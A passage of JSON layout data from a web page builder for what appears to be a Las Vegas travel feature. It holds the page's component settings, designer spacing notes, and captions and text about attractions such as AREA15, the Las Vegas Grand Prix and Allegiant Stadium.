Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":30,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"64bae4e15599b":{"type":"text-component","x":274,"y":433,"width":172,"height":21,"synced":true,"id":"64bae4e15599b","title":"Valley of Fire State Park","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Valley of Fire State Park","textSpans":[{"index":0,"length":25,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":25,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"64bae4e95599d":{"type":"text-component","x":924,"y":3926,"width":172,"height":21,"synced":true,"id":"64bae4e95599d","title":"Lorem ipsum","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Lorem ipsum","textSpans":[{"index":0,"length":11,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":11,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":5239,"x":924}}},"64bae4f55599e":{"type":"text-component","x":307,"y":4445,"width":288,"height":24,"synced":true,"id":"64bae4f55599e","title":"The Mirage Hotel & Casino | credit: Dana","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"The Mirage Hotel & Casino | credit: Dana Berez","textSpans":[{"index":0,"length":46,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":46,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":5877,"x":126}}},"64bae5015599f":{"type":"text-component","x":783,"y":6374,"width":454,"height":24,"synced":true,"id":"64bae5015599f","title":"Electric Daisy Carnival | credit: Jose F","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Electric Daisy Carnival | credit: Jose Franco for Insomniac Events","textSpans":[{"index":0,"length":66,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":66,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":9094,"x":43}}},"64bae50a559a0":{"type":"text-component","x":365,"y":6896,"width":172,"height":21,"synced":true,"id":"64bae50a559a0","title":"Rooftop deck at BrewDog","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Rooftop deck at BrewDog","textSpans":[{"index":0,"length":23,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":23,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":9985,"x":184}}},"64bae529559a3":{"type":"text-component","x":365,"y":9346,"width":172,"height":21,"synced":true,"id":"64bae529559a3","title":"Life Is Beautiful Festival","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Life Is Beautiful Festival","textSpans":[{"index":0,"length":26,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":26,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":14227,"x":184}}},"64bae532559a4":{"type":"text-component","x":365,"y":10771,"width":172,"height":21,"synced":true,"id":"64bae532559a4","title":"Vegas Golden Knights hockey game","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Vegas Golden Knights hockey game","textSpans":[{"index":0,"length":32,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":32,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":15877,"x":184}}},"64bae53c559a5":{"type":"text-component","x":822,"y":11282,"width":376,"height":24,"synced":true,"id":"64bae53c559a5","title":"Pit crew under the lights at Formula 1 L","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Pit crew under the lights at Formula 1 Las Vegas Grand Prix","textSpans":[{"index":0,"length":59,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":59,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":16732,"x":82,"textContent":"Pit crew under the lights at Las Vegas Grand Prix","title":"Pit crew under the lights at Las Vegas G"}}},"64bae550559a6":{"type":"text-component","x":365,"y":11801,"width":172,"height":21,"synced":true,"id":"64bae550559a6","title":"Wynn Golf Club","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Wynn Golf Club","textSpans":[{"index":0,"length":14,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":14,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":17721,"x":184}}},"654d4e61dd46d":{"type":"text-component","x":227,"y":381,"width":532,"height":31,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"654d4e61dd46d","title":"Our favorite reasons to visit","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":2,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Our favorite reasons to visit","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":35,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":50,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","x":0,"y":381,"width":540,"height":31,"justify":"center"}}},"655659a9474df":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":2168,"width":1440,"height":700,"border":{"radius":0},"background":{"color":"#000000"},"id":"655659a9474df","fixedPosition":false,"preserveAspectRatio":false,"opacity":0.1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":2427,"x":0,"width":540,"height":615}}},"6556738470337":{"type":"text-component","x":879,"y":4013,"width":503,"height":205,"synced":true,"id":"6556738470337","title":"Whether you\u2019re in town with a date or no","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Whether you\u2019re in town with a date or not, this is also is a great time to dive into the Las Vegas art scene. Perhaps the most intriguing options are at AREA15, the entertainment and events district that incorporates Meow Wolf\u2019s famed Omega Mart. Another immersive experience sure to make headlines is opening at Luxor Hotel and Casino in March. Dubbed Particle Ink, this will feature live performances that pair human acrobats and dancers with projection-mapped characters who look real but aren\u2019t.","textSpans":[{"fontColor":"#202020","index":0,"length":153},{"fontColor":"#202020","index":153,"length":6,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":159,"length":154},{"fontColor":"#202020","index":313,"length":23,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":336,"length":163}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":153},{"fontColor":"#202020","index":153,"length":6,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":159,"length":154},{"fontColor":"#202020","index":313,"length":23,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":336,"length":163}],"glyphMetrics":"[]","y":5925,"x":20,"width":500,"height":336,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"655e7619c20ba":{"title":"lvstriphighroller-sunset-247a4910-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":730,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"655e7619c20ba","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-11-22-6f3958541a53b054508df922b92c84a6-lvstriphighroller-sunset-247a4910-resize-jpg","altText":null,"createDate":1700689433648,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":119,"width":1500,"height":844},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":67,"width":1500,"height":933}}},"convertedVectorImageVersion":null,"convertedVectorImage":null},"65677274ccb80":{"title":"background-v2.png","progress":null,"type":"image-component","x":270,"y":1408,"width":900,"height":657,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65677274ccb80","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":1917,"x":-7,"width":559,"height":408}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-c87cea528f1b26fe42caee8c9c3bbb0a-background-v2-png","altText":null,"createDate":1701278324586,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"6567727cccb81":{"type":"folder","id":"6567727cccb81","title":"MAP","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"656a579239351":{"title":"68-682467-las-vegas-convention-and-visitors-authority-logo-clipart.jpg","progress":100,"type":"image-component","x":17,"y":31,"width":200,"height":119,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"656a579239351","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":[]},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-01-a80d589c5976d271ceab305015b2ccc1-68-682467-las-vegas-convention-and-visitors-authority-logo-clipart-jpg","altText":null,"createDate":1701468050546,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":"\/v1\/account\/travelzoo\/images\/2023-12-01-6a34d0b99ebc31bce5a570cf3a35fe59-68-682467-las-vegas-convention-and-visitors-authority-logo-clipart-jpg","backgroundRemovedUri":"\/v1\/account\/travelzoo\/images\/2023-12-01-a80d589c5976d271ceab305015b2ccc1-68-682467-las-vegas-convention-and-visitors-authority-logo-clipart-jpg","originalDimensions":{"width":880,"height":521},"backgroundRemovedDimensions":{"width":880,"height":521},"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"656a5a4539353":{"type":"group","x":1440,"y":3394,"width":614,"height":103,"id":"656a5a4539353","title":"spacing between photos copy","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":5927}}},"656a5a4539355":{"type":"shape-component","shape":"square","title":"IN SECTION SPACING","x":0,"y":0,"width":110,"height":103,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"656a5a4539355","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":[]}},"656a5a4539354":{"type":"text-component","x":12,"y":0,"width":602,"height":103,"synced":true,"id":"656a5a4539354","title":"this is the height between subsections; ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"this is the height between subsections; drag it to the bottom of 1 photo & it should touch the top of the next img.","textSpans":[],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":24,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":38,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"editable":true,"listDefinitions":[],"headings":[],"paragraphs":[],"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]"}}},"656a5ee139356":{"type":"group","x":-579,"y":2982,"width":608,"height":103,"id":"656a5ee139356","title":"MOBILE SPACING copy","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":18507,"x":585}}},"656a5ee139358":{"type":"shape-component","shape":"square","title":"IN SECTION SPACING","x":0,"y":0,"width":109,"height":102,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"656a5ee139358","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":[]}},"656a5ee139357":{"type":"text-component","x":6,"y":0,"width":602,"height":103,"synced":true,"id":"656a5ee139357","title":"this is the space between subsections on","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"this is the space between subsections on mobile; drag it to the bottom of text & it should touch the top of the next img.","textSpans":[],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":24,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":38,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"editable":true,"listDefinitions":[],"headings":[],"paragraphs":[],"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]"}}},"65700bd3464f9":{"type":"folder","id":"65700bd3464f9","title":"side-by-side photos copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65700bd3464fc":{"title":"allegiant-stadium-interior-retouch-02-resize.jpg","progress":null,"type":"image-component","x":645,"y":3510,"width":360,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"65700bd3464fc","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-db58f335e0f465acd42cf62541f1b847-allegiant-stadium-interior-retouch-02-resize-jpg","altText":null,"createDate":1701841875096,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":250,"y":0,"width":720,"height":820},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"y":4388,"x":0,"width":265,"height":335,"crop":{"x":299,"y":0,"width":649,"height":820},"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.2,"loop":false}]}},"convertedVectorImageVersion":null,"convertedVectorImage":null},"65700bd3464fb":{"title":"hugos-cellar.jpeg","progress":null,"type":"image-component","x":1015,"y":3510,"width":360,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"65700bd3464fb","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-274a0aa09d28a495b450f4ddfdf9952d-hugos-cellar-jpeg","altText":null,"createDate":1701841875096,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":752,"y":95,"width":448,"height":510},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"y":4388,"x":275,"width":265,"height":335,"crop":{"x":796,"y":94,"width":404,"height":510},"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.6,"loop":false}]}},"convertedVectorImageVersion":null,"convertedVectorImage":null},"65700bd3464fa":{"type":"text-component","x":1024,"y":3925,"width":351,"height":24,"synced":true,"id":"65700bd3464fa","title":"Allegiant Stadium (left); Hugo's Cellar 